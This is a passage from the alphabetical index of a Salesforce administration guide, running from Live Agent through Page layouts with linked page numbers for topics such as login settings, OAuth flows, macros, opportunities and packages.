panel [2369–2373,](#page-2376-0) [2576](#page-2583-0), [2585,](#page-2592-1) [4281–4285](#page-4288-0) supervisor tab [2576](#page-2583-0) transcripts [2354,](#page-2361-0) [2363–2364](#page-2370-0), [4266](#page-4273-0), [4275–4276](#page-4282-0) transfer chats [2355,](#page-2362-0) [2358](#page-2365-0), [2580–2581](#page-2587-0), [4267,](#page-4274-0) [4270](#page-4277-0) transfer files [2352,](#page-2359-0) [4264](#page-4271-0) visitor records [2363,](#page-2370-1) [4275](#page-4282-1) whisper messages [2373](#page-2380-0), [4285](#page-4292-0) Live Agent configurations settings [2555](#page-2562-0) Live Agent console limitations [2602](#page-2609-0) Live Agent deployment settings [2560](#page-2567-0) Live Agent limitations [2601](#page-2608-0) Live Agent session reports [3993](#page-4000-0) Live Agent Sessions tab permission sets [2577](#page-2584-0) profiles [2578](#page-2585-0) Live Agent user creating [2549](#page-2556-1) Live chat transcript fields [2365](#page-2372-0), [4277](#page-4284-0) Live chat transcripts event [2367,](#page-2374-0) [4279](#page-4286-0) live mode [5090](#page-5097-0) Locale dates [166](#page-173-0) names [166](#page-173-0) settings, about [298](#page-305-0) settings, editing [51](#page-58-1)

Locale (continued) supported [305](#page-312-0) times [166](#page-173-0) locale settings [156](#page-163-0) localization [5828](#page-5835-0) log [5365,](#page-5372-0) [5636](#page-5643-0) log a call [1905–1906](#page-1912-0) Log files CTI adapter [2527](#page-2534-0) CTI adaptor [2527](#page-2534-0) log in [1090](#page-1097-0) Log in custom domain [78](#page-85-0) first time [34](#page-41-1) forgot password [78](#page-85-0) forgot username [78](#page-85-0) locked out [78](#page-85-0) login error [78](#page-85-0) login hint [34](#page-41-1) lost password [78](#page-85-0) lost username [78](#page-85-0) reset password [78](#page-85-0) username hint [34](#page-41-1) username locked out [78](#page-85-0) log in to multiple organizations [1091](#page-1098-0) Log Inspector view back trace [5605–5606](#page-5612-0) executed units [5607](#page-5614-0) execution log [5606](#page-5613-0) performance tree [5605](#page-5612-0) profiling information [5607](#page-5614-0) sections [5604](#page-5611-0) source section [5607](#page-5614-1) stack [5605–5606](#page-5612-0) Logging in as another user [512](#page-519-0) SAML start page [902](#page-909-0) to a SoftPhone [2239](#page-2246-0) Logging out SAML [902](#page-909-0) Login activations [827–828](#page-834-0) enabling identity provider [967](#page-974-0) failures [1013](#page-1020-0) history [1013](#page-1020-0) hours, restricting [526](#page-533-0), [533,](#page-540-0) [843–844](#page-850-0) identity provider [961](#page-968-0) identity verification [827](#page-834-0) IP address ranges, restricting [527,](#page-534-0) [534,](#page-541-0) [841–842](#page-848-0) Login (continued) restricting [830](#page-837-0), [838](#page-845-0) restricting IP addresses organization-wide [824,](#page-831-0) [844](#page-851-0) service provider [961](#page-968-0) session security [818,](#page-825-0) [849](#page-856-0) Login Flow connect [837](#page-844-0), [859](#page-866-0) create [835,](#page-842-0) [857](#page-864-0) overview [834](#page-841-0) login forensics considerations [1020](#page-1027-0) Login Forensics enable [1020](#page-1027-1) login history [1015](#page-1022-0) Login History Report Salesforce for Outlook, tracking versions of [2132](#page-2139-0) Login page adding custom [3251](#page-3258-0) login verification [855–857,](#page-862-0) [865,](#page-872-0) [868–869](#page-875-0), [871](#page-878-1) Lookup components [4239](#page-4246-0) Lookup dialog about [175–176](#page-182-0) customizing [4330–4331](#page-4337-0) filters [4505](#page-4512-0) Lookup filters about [4505](#page-4512-0) best practices [4511](#page-4518-0) deactivate [4508](#page-4515-0) define [4507](#page-4514-0) delete [4508](#page-4515-0) dependent lookups [4509](#page-4516-0) examples [4512](#page-4519-0) notes [4509](#page-4516-1) supported objects [4505](#page-4512-0) using with person accounts [4510](#page-4517-0) view [4508](#page-4515-1) lookup relationships [5288](#page-5295-0) Lookups dependent [4509](#page-4516-0) enabling auto-completion [406–407](#page-413-0) enabling enhanced lookups [405,](#page-412-0) [407](#page-414-0) fields searched [373](#page-380-0), [396](#page-403-0) recent items [407](#page-414-0) specifying filter fields [405](#page-412-1) Loop element adding [4806](#page-4813-0) configuring [4806](#page-4813-0) example [4873](#page-4880-0), [4878](#page-4885-0) Lost password [50](#page-57-1)

## M

macro email publisher [4235](#page-4242-0) macro instructions [4235–4236](#page-4242-0) macro knowledge [4236](#page-4243-0) macro salesforce knowledge [4236](#page-4243-0) macros attach knowledge articles [4232](#page-4239-0) best practices [4223](#page-4230-0) clone [4233](#page-4240-0) community publisher [4238](#page-4245-0) configure console for macros [4222](#page-4229-0) create [4223](#page-4230-0) create macro [4224](#page-4231-0) enable publisher actions [4222](#page-4229-0) examples [4229](#page-4236-0) instructions [4234](#page-4241-0), [4238](#page-4245-0) macro instructions [4224](#page-4231-0) manage [4233](#page-4240-1) Quick Actions [4237](#page-4244-0) set up [4222](#page-4229-0) sharing [4233](#page-4240-2) sharing model [4233](#page-4240-2) shortcuts [4226](#page-4233-1) social actions [4238](#page-4245-1) supported actions [4234](#page-4241-0) supported macros actions [4237–4238](#page-4244-0) supported publishers [4234](#page-4241-0) tips [4223](#page-4230-0) user interface [4223](#page-4230-0) Macros [4223](#page-4230-1) macros users can't undo [4226](#page-4233-0) Mail merge ActiveX control installation [1614](#page-1621-0) bulk mail merge tip sheet [21](#page-28-6) creating templates [1616](#page-1623-0) fields [1631](#page-1638-0) generating single documents [1635](#page-1642-0) mail merge templates [2047](#page-2054-0) mass wizard [1634](#page-1641-0) merge fields [2055](#page-2062-0) modifying templates [1617](#page-1624-0) overview [1614](#page-1621-1) sample mail merge templates [21](#page-28-7) upload guidelines [21](#page-28-8) uploading templates [1620](#page-1627-1) using sample templates [1617](#page-1624-0) Web browser settings [1614](#page-1621-0) Managed packages about [5698](#page-5705-1)

Managed packages (continued) assigning licenses for [1152](#page-1159-0) component behavior [5710](#page-5717-0) converting to [5761](#page-5768-0) default package versions [5737](#page-5744-0) downloading enterprise WSDL [5742](#page-5749-0) enabling [5697](#page-5704-0) extensions [5772](#page-5779-0) overriding custom labels [5463](#page-5470-0) overriding custom object labels [4352](#page-4359-0) packageable components [5703](#page-5710-0), [5708](#page-5715-0) patch versions, best practices [5781](#page-5788-0) planning [5733](#page-5740-0) protected components [5707](#page-5714-0) publishing upgrades [5773](#page-5780-0) push upgrades [5776](#page-5783-0) push upgrades, best practices [5781](#page-5788-0) release types [5701](#page-5708-0) versions [5701](#page-5708-0) Manager Communities [3346](#page-3353-0) managing [881](#page-888-0) Managing Opportunity Splits [1953](#page-1960-0) opportunity teams [1949](#page-1956-0) managing a Connected App [5517](#page-5524-0) Manual sharing sharing sets, differences [625](#page-632-0) Many-to-many relationships considerations [4388](#page-4395-0) creating [4386](#page-4393-0) Mapping custom lead fields [1937](#page-1944-0) standard lead fields [1374](#page-1381-0) Mapping feeds [5107](#page-5114-0) Maps limits [5913](#page-5920-0) marketing campaign calendar [1405–1406](#page-1412-0) Marketing User assigning [455–456](#page-462-0) Mash-ups examples [5469](#page-5476-0) mask [801](#page-808-0) masking [801](#page-808-0) Mass delete approval requests [4740](#page-4747-0) tip sheet for administrators [25](#page-32-13) Mass Email limits [5881](#page-5888-0)

Mass mail mass email status messages [1608](#page-1615-1) Salesforce Classic Mobile deployment [1124](#page-1131-0) Mass transfer approval requests [4739](#page-4746-0) Mass updating addresses [734](#page-741-0) Master encryption keys [1002,](#page-1009-0) [1007](#page-1014-0) Match Keys custom matching rules [762](#page-769-0) standard matching rules [764](#page-771-0) Matching examples [765](#page-772-0) Matching Methods exact matching [758](#page-765-0) fuzzy matching [758](#page-765-0) matching records [3632](#page-3639-0) Matching rule matching criteria [751](#page-758-1), [753](#page-760-0) matching equation [751](#page-758-1), [753](#page-760-0) standard matching rules [751,](#page-758-1) [753](#page-760-0) Matching rules create [748](#page-755-0) duplicate rules [741](#page-748-0) error log [742](#page-749-0) error message [772](#page-779-0) exact matching [758](#page-765-0) fuzzy matching [758](#page-765-0), [760](#page-767-0) match engine [742](#page-749-0) matching algorithm [760](#page-767-0) matching criteria [756](#page-763-0) matching methods [758](#page-765-0), [760](#page-767-0) OR operators [772](#page-779-0) standard matching rules [751,](#page-758-0) [768](#page-775-0) Matching Rules custom rules [762](#page-769-0) match keys [762,](#page-769-0) [764](#page-771-0) performance [762](#page-769-0), [764](#page-771-0) standard rules [764](#page-771-0) Maual sharing editing or deleting access [118](#page-125-0) measure definition [3758,](#page-3765-0) [3898](#page-3905-0) measure change [3766](#page-3773-0) measures description [3612](#page-3619-0) Meeting canceling [1425](#page-1432-1) confirming [1424](#page-1431-0) requests to contacts, leads, or person accounts [1420](#page-1427-0) Meeting (continued) rescheduling [1423](#page-1430-0) Meeting Invitation custom logo [1912](#page-1919-1) Meeting Request adding invitees [1423](#page-1430-1) removing invitees [1423](#page-1430-1) member criteria [3368](#page-3375-0) Member status for campaigns [1318](#page-1325-0) Mentions in posts and comments [3033](#page-3040-0) Merge contacts [1228,](#page-1235-0) [1242](#page-1249-0) portal users [1228](#page-1235-0), [1242](#page-1249-0) Merge fields cases [1631](#page-1638-0) Cross-object formulas [4616](#page-4623-1) email templates [2053](#page-2060-0) Formulas [4616](#page-4623-1) guidelines [4614](#page-4621-0) inserting in Microsoft Word [1618](#page-1625-0) Person accounts [1168](#page-1175-0) S-Controls [5473](#page-5480-0) syntax [4614](#page-4621-0) Validation rules [4615](#page-4622-0) workflow target user [4679](#page-4686-0) Merging accounts [1191](#page-1198-1) contacts associated with portal users [1243](#page-1250-1) ideas [2271](#page-2278-0) leads [1378–1379](#page-1385-0) leads, considerations for [1378](#page-1385-1) updated contact information [1240](#page-1247-0) Messages deleting [3449](#page-3456-0) searching [3094](#page-3101-0) sending [3095](#page-3102-0) Metadata [5299,](#page-5306-0) [5302](#page-5309-0) Metadata API deployments [5686](#page-5693-0) Metadata components in change sets [5672](#page-5679-0) **Metric** create [1486](#page-1493-0) Metrics [1485](#page-1492-0) Microsoft authentication provider [942](#page-949-0) Microsoft integration with Salesforce [1653](#page-1660-0) Microsoft Outlook Lightning for Outlook, overview [1654](#page-1661-0), [2065](#page-2072-0) Microsoft Outlook (continued) Lightning for Outlook, setting up [1657–1659,](#page-1664-0) [2067,](#page-2074-0) [2069–](#page-2076-0) [2070](#page-2076-0) Lightning for Outlook, setting up users to see Salesforce content in [1657–1658](#page-1664-1) Lightning for Outlook, system requirements [1656](#page-1663-0) Web App, seeing Salesforce content in [1654,](#page-1661-1) [2065](#page-2072-0) Web App, setting up users to see Salesforce content in [1659,](#page-1666-0) [2067](#page-2074-0) Web App, setting up users to work with custom Salesforce content in [2068–2070](#page-2075-0) Web App, system requirements [1656](#page-1663-0) Microsoft OutlookSee Outlook [1692](#page-1699-0), [1694,](#page-1701-0) [1699](#page-1706-0) Microsoft Word inserting merge fields in [1618](#page-1625-0) milestone limitations [2709](#page-2716-0) milestone tracker [2728](#page-2735-0) milestones case [2728](#page-2735-1) creating [2731](#page-2738-0) feed items [2728](#page-2735-1) page layouts [2726](#page-2733-0) setting up [2725](#page-2732-0) triggers [2732](#page-2739-0) validation rules [2730](#page-2737-0) Milestones case [2724](#page-2731-0) cases [2204](#page-2211-0) work order [2724](#page-2731-0) missing tabs [1905–1906](#page-1912-0) mobile [3924](#page-3931-1) Mobile FAQs: Mobile Dashboards for the iPad [4193](#page-4200-1) usage data reports [1130](#page-1137-0) Mobile cards adding to page layouts [4320](#page-4327-1) managing [4320](#page-4327-1) Mobile Dashboards for iPad settings [4195](#page-4202-0) Mobile Push Registrations page [1139](#page-1146-0) Mobile smart actions [5146](#page-5153-0) Mobile usage data reports [1130](#page-1137-0) Moderating Communities [3366](#page-3373-0) Moderating Chatter deactivating users [3061](#page-3068-0) Moderator Communities [3347](#page-3354-0)
Moderators managing files [3378](#page-3385-0) managing flagged items [3376](#page-3383-0) managing messages [3379](#page-3386-0) Modify All permission [568–569](#page-575-0) Modifying custom picklist fields [4442](#page-4449-0) global picklists [4442](#page-4449-0) picklist fields [4442](#page-4449-0) monitor [3699](#page-3706-0) monitoring [1008](#page-1015-0), [3624](#page-3631-0) Monitoring bulk data load job details [5499](#page-5506-0) bulk data load jobs [5497](#page-5504-0) inbound email snapshots [2045](#page-2052-0) notifications for outbound message queue [4908](#page-4915-0) outbound message queue [4909](#page-4916-0) outbound message queue notification requests [4908](#page-4915-1) outbound message queue notifications [4908](#page-4915-0) viewing outbound message queue notification requests [4909](#page-4916-1) Monitoring deployment [5680](#page-5687-0) Monitoring deployments [5686](#page-5693-0) monitoring uploads [3709](#page-3716-0) monitoring usage of a Connected App [5522](#page-5529-0) Monthly export Data [725](#page-732-0) Move dashboards [4120](#page-4127-0) reports [4120](#page-4127-0) Multi-Currency See Currency [1957](#page-1964-0) Multi-person events [1415](#page-1422-0) multi-select choice fields [4762](#page-4769-0) Multicurrency See Currency [298](#page-305-0) Multilingual solutions enabling [2899](#page-2906-0) Multiple business processes create [4348](#page-4355-0) edit [4348](#page-4355-0) multiple currencies enabling [1958](#page-1965-0) multiple matches [3632](#page-3639-0) Multiple monitors [2342,](#page-2349-0) [4215,](#page-4222-0) [4254](#page-4261-0) My Domain See: Domain name [986](#page-993-0) My Favorites chat list adding people [3089](#page-3096-0) removing people [3089](#page-3096-1)

My Favorites chat list (continued) using [3089](#page-3096-0) My Settings navigating to [40](#page-47-0), [142](#page-149-0) navigating to, Lightning Experience [41](#page-48-0) navigating to, Salesforce Classic [41](#page-48-1) Quick Find [40,](#page-47-0) [142](#page-149-0) Quick Find, Lightning Experience [41](#page-48-0) Quick Find, Salesforce Classic [41](#page-48-1) My Unresolved Items contacts [1711](#page-1718-0) emails [1613](#page-1620-0) events [1712](#page-1719-0) tasks [1713](#page-1720-0)

#### N

Named credentials about [979](#page-986-0) authentication permissions [984](#page-991-0) authentication, per-user [5285](#page-5292-0) creating [981](#page-988-0) permissions, per-user authentication [984](#page-991-0) Names format [166](#page-173-0) locale [166](#page-173-0) Namespace prefix [5700](#page-5707-0) Navigate to Chatter email notifications [3012](#page-3019-0) Chatter email settings [3012](#page-3019-0) navigation create menu [5328–5329](#page-5335-0) Network access [824,](#page-831-0) [827–828,](#page-834-0) [844](#page-851-0) new event [1905–1906](#page-1912-0) New Notes [157–158,](#page-164-0) [163](#page-170-0), [1933,](#page-1940-0) [1935](#page-1942-0) new task [1905–1906](#page-1912-0) News [1284](#page-1291-0) Nickname [183](#page-190-0) nicknames enabling [3229](#page-3236-0) Notation for approval processes [4710](#page-4717-0) Note fields searched [385](#page-392-0) Note-taking [157,](#page-164-0) [162–163](#page-169-0), [1933–1935](#page-1940-0) Notes Action bar [1933](#page-1940-0) considerations [159](#page-166-0), [1933](#page-1940-1) Create [162](#page-169-0) creating [159–162](#page-166-1)

Notes (continued) Enable [1933](#page-1940-0) fields [164](#page-171-0) Guidelines [163](#page-170-0) Overview [158](#page-165-0) page layouts [1935](#page-1942-0) related lists [1935](#page-1942-0) Report [162](#page-169-0) Salesforce1 [163](#page-170-0), [1933](#page-1940-0) Set up [1933](#page-1940-0), [1935](#page-1942-0) Setup [1933–1935](#page-1940-0) Take [1933](#page-1940-0) Tips [163](#page-170-0) Using [158](#page-165-0), [163](#page-170-0) notifications [882](#page-889-0) Notifications Salesforce1 [1051–1052](#page-1058-0) Notifications, Chatter email configuring [3013](#page-3020-0) managing [3013](#page-3020-0) replying to [3010](#page-3017-0) null keys [3632](#page-3639-0) number widget adding (Wave dashboard designer) [3818](#page-3825-0) Numbers auto-generated [5296](#page-5303-0) numeric limits [5243](#page-5250-0) numeric values [3615](#page-3622-0)

# O

**OAuth** authenticating [5536](#page-5543-0) authentication flow [5537](#page-5544-0), [5551,](#page-5558-0) [5554](#page-5561-0), [5560](#page-5567-0), [5562](#page-5569-0) endpoints [5537](#page-5544-1) error codes [5542](#page-5549-0) JWT bearer token flow [5547](#page-5554-0) refresh token flow [5551](#page-5558-0) revoking tokens [5568](#page-5575-0) SAML assertion flow [5565](#page-5572-0) SAML bearer flow [5543](#page-5550-0) terminology [5535](#page-5542-0) user-agent authentication flow [5562](#page-5569-0) username-password authentication flow [5560](#page-5567-0) using access token [5570](#page-5577-0) using id token [5570](#page-5577-1) using identity URLs [5571](#page-5578-0), [5576](#page-5583-0), [5579](#page-5586-0) version 1.0.A authentication flow [5537](#page-5544-0) web server authentication flow [5554](#page-5561-0) object [4](#page-11-0)

Object Management Settings navigating to from the Lightning Experience [4288,](#page-4295-0) [4329](#page-4336-0) navigating to from the Salesforce Classic [4290](#page-4297-0) Quick Find in the Lightning Experience [4288](#page-4295-0) Quick Find in the Salesforce Classic [4290](#page-4297-0) recent objects quick list in the Lightning Experience [4329](#page-4336-0) Object permissions permission sets [542](#page-549-0) profiles [542](#page-549-0) object-level security [3605](#page-3612-0) Object-level security [517](#page-524-0) Object-specific action Invoke in flow [4811](#page-4818-0) Object-specific actions creating [5151,](#page-5158-0) [5164](#page-5171-0) custom success message [5164](#page-5171-0) use from a process [4650](#page-4657-0) objects [3294](#page-3301-0) **Objects** custom [5308](#page-5315-0) object home page [35](#page-42-0) publishing [5307–5308,](#page-5314-0) [5310](#page-5317-0), [5313](#page-5320-0) subscribing [5307,](#page-5314-0) [5312–5313](#page-5319-0) understanding [35](#page-42-1) unpublishing [5315](#page-5322-0) objects overriding attributes [3686](#page-3693-0) OData query string options [5268](#page-5275-0) reference [5265](#page-5272-0) type mapping [5266](#page-5273-0) OData 2.0 adapter, Salesforce Connect about [5252](#page-5259-0) API query considerations [5231](#page-5238-0) callout rate limits [5263](#page-5270-0) considerations [5261](#page-5268-0) CSRF considerations [5265](#page-5272-1) external data source, adding [5257](#page-5264-0) External ID standard field [5253](#page-5260-0) high data volume considerations [5264](#page-5271-0) numeric limits [5244](#page-5251-0) OData producer [5262](#page-5269-0) paging through result sets [5255](#page-5262-0) search considerations [5233](#page-5240-0) setup [5255](#page-5262-1) Socrata considerations [5264](#page-5271-1) SOQL considerations [5238](#page-5245-0) SOSL considerations [5235](#page-5242-0) sync considerations [5226](#page-5233-0) type mapping [5266](#page-5273-1)

OData 2.0 adapter, Salesforce Connect (continued) writable external objects considerations [5240](#page-5247-0) OData 4.0 adapter, Salesforce Connect API query considerations [5231](#page-5238-0) callout rate limits [5263](#page-5270-0) considerations [5261](#page-5268-0) external data source, adding [5257](#page-5264-0) External ID standard field [5253](#page-5260-0) high data volume considerations [5264](#page-5271-0) numeric limits [5244](#page-5251-0) OData producer [5262](#page-5269-0) paging through result sets [5255](#page-5262-0) search considerations [5234](#page-5241-0) Socrata considerations [5264](#page-5271-1) SOSL considerations [5236](#page-5243-0) sync considerations [5226](#page-5233-0) type mapping [5267](#page-5274-0) writable external objects considerations [5240](#page-5247-0) OData entity key [5253](#page-5260-0) OEM user licenses tip sheet [25](#page-32-0) Office 365 email [2023–2024](#page-2030-0) Omni-Channel compact layouts [2615](#page-2622-0) enable [2604](#page-2611-0) enabling with Live Agent [2588–2589](#page-2595-0), [2616–2617](#page-2623-0) implementation guide [23](#page-30-0) Omni-Channel widget [2614](#page-2621-0) presence configuration [2609](#page-2616-0) presence status [2612](#page-2619-0) presence statuses [2613–2614](#page-2620-0) routing [2618](#page-2625-0) routing configuration [2608](#page-2615-0) routing configurations [2606](#page-2613-0) create [2606](#page-2613-0) routing mdoel options [2608](#page-2615-0) service channels [2605](#page-2612-0) create [2605](#page-2612-0) supported objects [2606](#page-2613-1), [2620](#page-2627-0) testing [2615](#page-2622-1) Omni-Channel Agent Work fields [2620](#page-2627-1) Omni-Channel User Service Presence fields [2622](#page-2629-0) Omni-Channel widget add to Salesforce console [2614](#page-2621-0)

Omni-Channel widget (continued) add widget to console [2640](#page-2647-0) On-Demand Email-to-Case setting up [2389](#page-2396-0) settings [2390](#page-2397-0) Open activities Viewing [1387–1388](#page-1394-0) Open CTI overview [2523](#page-2530-0) OpenID Connect [5571,](#page-5578-0) [5576](#page-5583-0), [5579](#page-5586-0) Operating Hours fields searched [385](#page-392-1) Operational scope Field [5477](#page-5484-0) operations [3632](#page-3639-0) **Operators** flow assignment element [4846](#page-4853-0) flow condition [4851](#page-4858-0) flow record filters [4859](#page-4866-0) **Opportunities** add products [1453](#page-1460-0), [1455](#page-1462-0), [1462](#page-1469-0) adding default opportunity team [1470](#page-1477-0) alerts [1902](#page-1909-0) assign territories [1453](#page-1460-0) assign to emails [1613](#page-1620-0) assigning to synced calendar events [1712](#page-1719-0) assigning to synced Outlook tasks [1713](#page-1720-0) bookmarking similar [1461](#page-1468-0) changing ownership [1197](#page-1204-0) cloning [1460](#page-1467-0) considerations [1458](#page-1465-0) contact roles [1235](#page-1242-0) creating [1459](#page-1466-0) creating custom reports [3953](#page-3960-0) creating reports [3953](#page-3960-0) custom reports [3950](#page-3957-0) deleting [1460](#page-1467-1) emails, adding from Outlook [1692](#page-1699-0) emails, removing from Salesforce records [1694](#page-1701-0) enabling reminders [1900](#page-1907-0) enabling similar opportunities [1899](#page-1906-0) field history [1457–1458](#page-1464-0) stage history [1458](#page-1465-1) finding related content [3173](#page-3180-0) finding similar [1461](#page-1468-0) guidelines [1458](#page-1465-0) how they work [1457](#page-1464-0) move stage [1453](#page-1460-0)

Opportunities (continued) News [1284](#page-1291-0) Opportunities report [3955](#page-3962-0) Opportunities with Competitors report [3957](#page-3964-0) Opportunities with Contact Roles and Products report [3957](#page-3964-1) Opportunities with Contact Roles report [3956](#page-3963-0) Opportunities with Opportunity Teams and Products report [3960](#page-3967-0) Opportunities with Opportunity Teams report [3960](#page-3967-1) Opportunities with Partners report [3961](#page-3968-0) Opportunities with Products report [3962](#page-3969-0) Opportunities with Quotes and Quote Line Items report [3964](#page-3971-0) Opportunities with Quotes and Quote PDFs report [3963](#page-3970-0) opportunity board [1457](#page-1464-0) Opportunity Field History report [3959](#page-3966-0) opportunity forecasts related list [1557](#page-1564-0) Opportunity History report [3959](#page-3966-1) opportunity product multi-line layouts [4315](#page-4322-0) Opportunity Stage [1454–1455](#page-1461-0) opportunity teams [1466](#page-1473-0) Opportunity Trends report [3963](#page-3970-1) overview [1453](#page-1460-1) prompt for products [1899](#page-1906-1) prompt user to add products [1898](#page-1905-0) renaming [4292](#page-4299-0) reports [3950](#page-3957-1) restricting price and quantity [1901](#page-1908-0) Salesforce to Salesforce [1567](#page-1574-0) scheduling reminders [1456](#page-1463-0) searching Outlook [1699](#page-1706-0) setting [1899](#page-1906-1) setup [1898](#page-1905-0) sharing [1461,](#page-1468-1) [1898](#page-1905-0) similar opportunities [1898](#page-1905-0) standard reports [3950](#page-3957-0) sync with quotes [1501](#page-1508-0) update reminders [1898](#page-1905-0) using reports [3951](#page-3958-0) using standard reports [3951](#page-3958-0) working with [1453](#page-1460-0) Opportunity create [5854](#page-5861-0) fields [1462](#page-1469-1) fields searched [386](#page-393-0) kanban [136–137](#page-143-0) wallet share [5854](#page-5861-0) opportunity calendar [1405](#page-1412-0)

Opportunity field history stage history [1458](#page-1465-1) Opportunity Products fields [1465](#page-1472-0) Opportunity splits [1471–1472](#page-1478-0) Opportunity Splits considerations for enabling [1953](#page-1960-0) create custom splits [1955](#page-1962-0) deactivate [1956](#page-1963-0) delete [1956](#page-1963-0) disable [1956](#page-1963-1) edit multi-line layout [1956](#page-1963-2) enabling [1955](#page-1962-1) managing [1953](#page-1960-1) Opportunity teams adding default team to opportunities [1470](#page-1477-0) considerations for customizing [1950](#page-1957-0) create custom opportunity splits [1955](#page-1962-0) customize roles [1951](#page-1958-0) deleting from opportunities [1469](#page-1476-0) disable [1952](#page-1959-0) editing members [1468](#page-1475-0) enable [1950](#page-1957-1) fields [1470](#page-1477-1) managing [1949](#page-1956-0) Opportunity Splits [1471](#page-1478-1), [1955](#page-1962-1) overview [1466–1467](#page-1473-0) update members [1951–1952](#page-1958-1) Opportunity updates enabling reminders [1900](#page-1907-0) scheduling reminders [1456](#page-1463-0) **Options** chat [3092](#page-3099-0) Order history [1514](#page-1521-0) Order products deleting [1518](#page-1525-0) editing [1518](#page-1525-0) enabling negative quantities [1979](#page-1986-0) fields [1519](#page-1526-0) overview [1517](#page-1524-0) reducing [1521](#page-1528-0) Orders activating [1513](#page-1520-0) creating [1511,](#page-1518-0) [1517](#page-1524-1) customizing settings [1978](#page-1985-0) deleting [1512](#page-1519-0) editing [1512](#page-1519-0) enabling [1978](#page-1985-1) enabling reduction orders [1979](#page-1986-1)

Orders (continued) fields [1514](#page-1521-1) order history [1514](#page-1521-0) overview [1510](#page-1517-0) reducing [1521](#page-1528-1) sharing [1513](#page-1520-1) Organizatino Sync connection [5301](#page-5308-0) Organization copy [5650](#page-5657-0) Organization profile See Company information [285](#page-292-0) Organization Sync connection [5301](#page-5308-1), [5322](#page-5329-0) implementation guide [24](#page-31-0) limitations [5292–5293](#page-5299-0) overview [5292](#page-5299-0) Resume connection [5321](#page-5328-0) Suspend connection [5321](#page-5328-0) Organization Sync Log reporting [5319](#page-5326-0) triggers [5319](#page-5326-1) Organization Sync Record Queue [5316–5317](#page-5323-0) Organization-wide defaults parallel recalculation [631](#page-638-0) Organization-wide sharing settings about [518](#page-525-0) community user visibility [620](#page-627-0) manual user record sharing [622](#page-629-0) portal user visibility [620](#page-627-0) setting [578](#page-585-0) specifying [572–573](#page-579-0) standard report visibility [622](#page-629-1) user records [617](#page-624-0) Original page layout editor accessing for custom and external objects [4300](#page-4307-0) accessing for standard objects [4300](#page-4307-1) Customizing [4322](#page-4329-0) Other data sources exporting data [656](#page-663-0) Outbound change set [5668–5669,](#page-5675-0) [5680](#page-5687-1), [5682–5683](#page-5689-0) Outbound change sets selecting components [5681](#page-5688-0) version errors [5683](#page-5690-0) Outbound messages defining [4909](#page-4916-2) managing [4907](#page-4914-0) notification requests [4908](#page-4915-1) notifications [4908](#page-4915-0)

Outbound messages (continued) outbound message queue [4909](#page-4916-0) port restrictions [4909](#page-4916-2) tracking delivery status [4909](#page-4916-0) viewing notification requests [4909](#page-4916-1) **Outlook** adding events [1416,](#page-1423-0) [1425](#page-1432-0) emails, adding to Salesforce records [1692,](#page-1699-0) [1694](#page-1701-0) exporting data [655](#page-662-0) field mapping for import [661](#page-668-0) leads, converting from Outlook [1690](#page-1697-0) Salesforce data, viewing in Outlook [1690](#page-1697-0) Salesforce records, searching for [1699](#page-1706-0) Salesforce Side Panel [1690,](#page-1697-0) [1692,](#page-1699-0) [1694](#page-1701-0), [1699](#page-1706-0) Salesforce, adding emails to [1690,](#page-1697-0) [1692,](#page-1699-0) [1694](#page-1701-0) See also Salesforce for Outlook [1663](#page-1670-0) syncing with Salesforce [1663](#page-1670-0) Outlook sync folders, assign for users [2115](#page-2122-0) Outlook sync folders, modify [2115](#page-2122-0) Override translation workbench [4349–4350,](#page-4356-0) [4352–4354](#page-4359-0), [4361](#page-4368-0) **Overriding** buttons [5200](#page-5207-0), [5202](#page-5209-0) tab home pages [5200](#page-5207-0), [5202](#page-5209-0) Overview assets [1214](#page-1221-0) Call Center [2526](#page-2533-0) campaigns [1312](#page-1319-0) cases [2190](#page-2197-0) competitors [1472](#page-1479-0) contracts [1505](#page-1512-0) CTI toolkit [2524](#page-2531-0) custom object record [4361](#page-4368-1) document library [3154](#page-3161-0) leads [1364](#page-1371-0) Open CTI [2523](#page-2530-0) orders [1510](#page-1517-0) partners [1589](#page-1596-0) reports [4132](#page-4139-0) Salesforce Reports and Dashboards [3933](#page-3940-0) solutions [2320](#page-2327-0) Ownership changing case ownership [2193](#page-2200-0) changing record owners [1197](#page-1204-0) transfer of associated items [1198](#page-1205-0)

#### P

Package API access [5738](#page-5745-0)

Packages adding components [5703](#page-5710-0) Apex errors [5405](#page-5412-0) branding [5766–5769](#page-5773-0) component behavior [5710](#page-5717-0) configuring installed packages [1142](#page-1149-0) creating [5702,](#page-5709-0) [5736](#page-5743-0), [5754](#page-5761-0), [5756–5759,](#page-5763-0) [5762](#page-5769-0) deleting components [5735](#page-5742-0) dependencies [5743](#page-5750-0) details [5729](#page-5736-0) developer settings [5700](#page-5707-0) distributing [5692](#page-5699-0) importing data [1150](#page-1157-0) installations [1145–1146](#page-1152-0) installing packages [1139](#page-1146-0) licenses [1153](#page-1160-0), [1155](#page-1162-0) managing licenses for [1151](#page-1158-0) packageable components [5703](#page-5710-1), [5708](#page-5715-0) permission sets and profile settings [5727](#page-5734-0) post install script [5754,](#page-5761-1) [5756](#page-5763-0) preparing apps [5692](#page-5699-0) protected components [5707](#page-5714-0) test failures, resolving [5753](#page-5760-0) uninstall script [5757–5758](#page-5764-0) uninstalling packages [1144](#page-1151-0) unmanaged versus managed [5692](#page-5699-0) unused components [5736](#page-5743-1) upgrading packages [1155](#page-1162-1) uploading [5762](#page-5769-0) user support [5782](#page-5789-0) packaging [3925](#page-3932-0) Packaging development reference [25](#page-32-1) packaging guide [25](#page-32-1) push upgrades, scheduling [5776](#page-5783-0) quick reference [25](#page-32-1) packaging a Connected App [5513](#page-5520-0) Page layout report charts [4110–4115](#page-4117-0) Page layout editor enhanced [4301](#page-4308-0), [5165](#page-5172-0) Original [4322](#page-4329-0) page layouts feed-based layouts [4296,](#page-4303-0) [4298](#page-4305-0) Page layouts accessing editors for custom and external objects [4300](#page-4307-0) accessing editors for standard objects [4300](#page-4307-1) and field-level security [4313](#page-4320-0) assigning [531,](#page-538-0) [4314](#page-4321-0)

